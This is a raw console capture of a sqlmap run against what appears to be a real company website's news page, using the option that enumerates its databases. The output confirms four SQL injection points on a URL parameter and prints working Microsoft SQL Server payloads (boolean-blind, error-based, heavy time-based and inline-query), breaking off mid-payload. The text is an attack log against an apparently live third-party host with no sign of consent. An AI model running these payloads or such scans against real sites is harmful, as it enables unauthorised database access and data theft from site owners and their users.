 C:\Python27>python sqlmap/sqlmap.py -u http://www.qichen-air.com/news_view.aspx?
a=4  --dbs
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:27:40
[21:27:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:27:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: a
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=4 AND 8629=8629
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: a=4 AND 4181=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(112)+CHAR
(121)+CHAR(113)+(SELECT (CASE WHEN (4181=4181) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(104)+CHAR(119)+CHAR(104)+CHAR(113)))
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: a=-5914 OR 2624=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuser
s AS sys7)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: a=(SELECT CHAR(113)+CHAR(114)+CHAR(112)+CHAR(121)+CHAR(113)+(SELECT
 (CASE WHEN (2027=2027) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(104)+CH